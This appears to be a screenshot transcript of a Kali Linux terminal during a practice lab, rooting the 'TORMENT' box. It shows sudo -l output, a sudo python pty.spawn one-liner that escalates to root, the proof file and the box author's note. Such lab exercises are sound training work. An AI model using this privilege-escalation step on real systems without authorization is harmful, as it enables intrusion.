 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 8 14:59 1
kali@kali: ~/Desktop/OSCP_Like_Boxes/Torment
kali@kali: ~/Desktop/OSCP_Like_Boxes/Torment 238x52
$ whoami
qiu
$ sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@TORMENT:/# whoami
whoami
root
root@TORMENT:/# cd /ro
cd /root/
root@TORMENT:~# ls -la
ls -la
total 44
drwx------ 6 root root 4096 Jan 4 2019 .
drwxr-xr-x 23 root root 4096 Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Dec 23 2018 .cache
drwx------ 5 root root 4096 Dec 31 2018 .config
drwxr-xr-x 3 root root 4096 Dec 31 2018 .local
drwxr-xr-x 2 root root 4096 Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1329 Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
root@TORMENT:~# cat pro
cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
root@TORMENT:~# cat au
cat author-secret.txt
This is the fourth Linux box written successfully by this author.
Unlike the first three, this had no MERCY, took some DEVELOPMENT and required a sheer ton of BRAVERY.
Setting puzzles has been an author's joy, even though some of these puzzles may be rather mind-bending. The idea is that, even if we are repeatedly testing the basics, the basics can be morphed into so many different forms. The TORMENT bo
x is a fine example.
The privilege escalation, in particular, was inspired from what people would usually learn in Windows privilege escalation --- weak service permissions. In this case, this was extended to Linux through something a little different. Before
you think this is fictitious, think for a second --- how many developers have you heard became too lazy to test new configurations, and so decided to chmod 777 themselves? Also, if they can't log in as root directly, they cannot as easil
y modify /var/www/html, so they'd come up with silly ideas there as well.
Sigh, a New Year's eve disappeared from rushing out this box. But I think it is worth it.
Happy 2019, and many more good years beyond!
Soon I will be writing Windows boxes; these you may be able to find on Wizard-Labs, as a favour for a friend. Otherwise you can find me on my site. Root one of the earlier boxes I had to find out where this is.
root@TORMENT:~#
1
Right Ctrl